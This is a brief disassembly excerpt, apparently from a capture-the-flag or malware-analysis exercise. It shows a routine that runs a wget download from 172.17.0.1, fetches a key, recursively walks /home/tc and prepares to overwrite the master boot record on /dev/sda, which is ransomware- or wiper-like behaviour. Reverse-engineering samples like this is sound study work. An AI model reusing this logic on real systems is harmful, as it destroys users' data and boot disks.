 |       `-> 0x08048c65      83ec0c         sub esp, 0xc
|           0x08048c68      68388e0408     push str.wget_http:__172.17.0.1_h1dd3n_s3cr3t_f14g.jpg ; str.wge
t_http:__172.17.0.1_h1dd3n_s3cr3t_f14g.jpg ; "wget http://172.17.0.1/h1dd3n_s3cr3t_f14g.jpg" @ 0x8048e38
|           0x08048c6d      e8cef9ffff     call sym.imp.system        ; int system(const char *string);
|           0x08048c72      83c410         add esp, 0x10
|           0x08048c75      e87ffcffff     call sym.get_root_dev
|           0x08048c7a      e8bdfcffff     call sym.get_key
|           0x08048c7f      83ec0c         sub esp, 0xc
|           0x08048c82      68668e0408     push str._home_tc ; str._home_tc ; "/home/tc" @ 0x8048e66
|           0x08048c87      e822fdffff     call sym.recdir
|           0x08048c8c      83c410         add esp, 0x10
|           0x08048c8f      c705c0af0408.  mov dword [obj.mbr_start], 0x804a292 ; [0x804afc0:4]=0x804ab40 o
bj.stderr LEA obj.mbr_start ; "@...." @ 0x804afc0
|           0x08048c99      c705d0af0408.  mov dword [obj.mbr_end], 0x804ab2a ; [0x804afd0:4]=0x80489ae sym
.recdir LEA obj.mbr_end ; obj.mbr_end
|           0x08048ca3      b898080000     mov eax, 0x898
|           0x08048ca8      a380ab0408     mov dword [obj.mbr_size], eax ; [0x804ab80:4]=0x7265746e LEA obj
.mbr_size ; "nterp" @ 0x804ab80
|           0x08048cad      83ec08         sub esp, 8
|           0x08048cb0      68ec8d0408     push 0x8048dec
|           0x08048cb5      686f8e0408     push str._dev_sda ; str._dev_sda ; "/dev/sda" @ 0x8048e6f
|           0x08048cba      e8e1f9ffff     call sym.imp.fopen         ; file*fopen(const char *filename,  c
onst char*);